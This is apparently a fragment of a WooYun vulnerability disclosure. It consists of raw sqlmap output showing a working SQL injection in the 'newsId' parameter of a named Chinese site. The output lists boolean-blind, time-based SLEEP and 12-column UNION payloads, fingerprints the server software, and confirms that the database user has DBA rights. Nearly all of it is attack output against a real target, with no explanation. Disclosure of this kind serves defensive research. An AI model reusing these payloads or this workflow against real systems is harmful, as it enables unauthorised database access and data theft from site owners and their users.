 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsId=2105 AND 5799=5799
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: newsId=2105 AND (SELECT * FROM (SELECT(SLEEP(5)))GEvb)
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: newsId=-8899 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71707171
71,0x635a55716e59566c5358424b6361715444657279504a584d56477770677a424956794253467
a445a,0x7178767671),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[11:22:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0.12
[11:22:07] [INFO] testing if current user is DBA
[11:22:07] [INFO] fetching current user
current user is DBA: True
[11:22:07] [INFO] fetched data logged to text files under
csd.bsnc.cn'
www.wooyun.org